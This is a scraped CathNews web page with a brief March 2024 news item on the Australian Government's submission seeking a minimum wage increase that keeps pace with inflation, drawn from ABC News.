                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Employment Category archives." href="https://cathnews.com/category/employment/" class="taxonomy category" ><span property="name">Employment</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Government pushes for rise in minimum wage to keep pace with inflation</span><meta property="url" content="https://cathnews.com/2024/03/25/government-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/employment/">Employment</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/politics/">Politics</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Government pushes for rise in minimum wage to keep pace with inflation</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">25 March 2024</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/04/Australian-money-wages-810-Bigstock.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="810" height="405" src="https://cathnews.com/wp-content/uploads/2023/04/Australian-money-wages-810-Bigstock.jpg" alt="" class="wp-image-13208" srcset="https://cathnews.com/wp-content/uploads/2023/04/Australian-money-wages-810-Bigstock.jpg 810w, https://cathnews.com/wp-content/uploads/2023/04/Australian-money-wages-810-Bigstock-300x150.jpg 300w, https://cathnews.com/wp-content/uploads/2023/04/Australian-money-wages-810-Bigstock-768x384.jpg 768w" sizes="(max-width: 810px) 100vw, 810px" /><figcaption class="wp-element-caption">The minimum wage is $23.23 per hour, an increase of almost $3 since the beginning of 2022 (Bigstock)</figcaption></figure>



<p>The Albanese Government will push for minimum and award wage increases that keep pace with inflation, which has been sitting at 4.1 per cent over the year to December 2023. Source: <em>ABC News.</em></p>



<p>The Fair Work Commission assesses each year whether to increase the base earnings rate for workers, and has determined substantial increases in the past two years due to ongoing high inflation.</p>



<p>The minimum wage is $23.23 per hour, an increase of almost $3 since the beginning of 2022.</p>



<p>The Government will argue for that to continue, saying while inflation has moderated since its peak in December 2022, it is still above the target rate of 2 to 3 per cent, and households are still struggling with cost-of-living pressures.</p>



<p>“While we’ve made welcome progress on inflation and seen a return to real wages growth earlier than forecast, many Australians are still under pressure – particularly low-paid workers,” Treasurer Jim Chalmers said.</p>



<p>The submission, to be made on Thursday, will claim low-paid workers are disproportionately affected by inflation and the minimum wage was an important tool to counter this.</p>



<p>It will also argue benefits due to flow from tax cuts in July should be in addition to wage increases, not a substitute.</p>



<p>“Despite increases in nominal wages, and the return of annual real wages growth, the real value of award wages has been eroded in recent years given the global inflationary environment,” the submission reads.</p>



<p>“This submission does not suggest that across-the-board, wages should automatically increase with inflation, nor that inflation should be the only consideration in determining wages.”</p>



<p>The Government denies there has been any sign of a “wage-price spiral”, where pay increases further fuel inflation.</p>



<p>Any increase to the national minimum wage will begin in the first full pay period on or after July 1.</p>



<p>FULL STORY</p>



<p><a href="https://www.abc.net.au/news/2024-03-25/government-pushes-for-minimum-wage-rise-in-line-with-inflation/102802622">Government pushes for minimum wage increase to keep pace with inflation</a> (By Jake Evans,<em> ABC News</em>) </p>
                </article>
                                                                                <a href="https://cathnews.com/2024/03/25/archbishop-fisher-warns-role-of-religion-under-attack/" rel="next"></a><a href="https://cathnews.com/2024/03/25/love-compassion-guide-caritas-in-working-with-worlds-most-vulnerable/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2024/03/0325cari-Caritas-60-Kirsty-Robertson-CEO-Caritas-Australia.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2024/03/25/love-compassion-guide-caritas-in-working-with-worlds-most-vulnerable/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2024/03/25/love-compassion-guide-caritas-in-working-with-worlds-most-vulnerable/">Love, compassion guide Caritas in working with world’s most vulnerable</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/05/0517fish-Archbishop-Anthony-Fisher-OP-ACBC.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2024/03/25/archbishop-fisher-warns-role-of-religion-under-attack/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2024/03/25/archbishop-fisher-warns-role-of-religion-under-attack/">Archbishop Fisher warns role of religion under attack</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-468"><a class="gofollow" data-track="NDY4LDAsNjA=" href="https://ctc.edu.au/study/courses/medtheol/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/11/ctcud-met-cathnews-248x360-copy.jpg" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/decline-in-faith-should-inspire-evangelisation-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/evangelisation/"><span
                                                                        class="el-rt-cat style_2">Evangelisation<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/decline-in-faith-should-inspire-evangelisation-pope/">Decline in faith should inspire evangelisation: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/catholics-honoured-at-australia-day-awards/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0130aust1-Gerard-O-Donnell-Kristina-Keneally-Michael-Kelly-Charles-ReisAustralia-Day-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0130aust1-Gerard-O-Donnell-Kristina-Keneally-Michael-Kelly-Charles-ReisAustralia-Day-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0130aust1-Gerard-O-Donnell-Kristina-Keneally-Michael-Kelly-Charles-ReisAustralia-Day-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/honours/"><span
                                                                        class="el-rt-cat style_2">Honours<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/catholics-honoured-at-australia-day-awards/">Catholics honoured at Australia Day awards </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/tax-breaks-for-landlords-totalled-12-3b-in-2025/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/08/0828melb-Ariael-view-of-Melbourne-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/08/0828melb-Ariael-view-of-Melbourne-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/08/0828melb-Ariael-view-of-Melbourne-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/housing/"><span
                                                                        class="el-rt-cat style_2">Housing<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/tax-breaks-for-landlords-totalled-12-3b-in-2025/">Tax breaks for landlords totalled $12.3b in 2025</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/new-visualisation-tool-warns-when-danger-is-rising/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0130fire-NSW-Rural-Fire-Service-bushfire-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0130fire-NSW-Rural-Fire-Service-bushfire-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0130fire-NSW-Rural-Fire-Service-bushfire-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/natural-disasters/"><span
                                                                        class="el-rt-cat style_2">Natural disasters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/new-visualisation-tool-warns-when-danger-is-rising/">New visualisation tool warns when danger is rising</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/decline-in-faith-should-inspire-evangelisation-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/evangelisation/"><span
                                                                        class="el-rt-cat style_2">Evangelisation<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/decline-in-faith-should-inspire-evangelisation-pope/">Decline in faith should inspire evangelisation: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
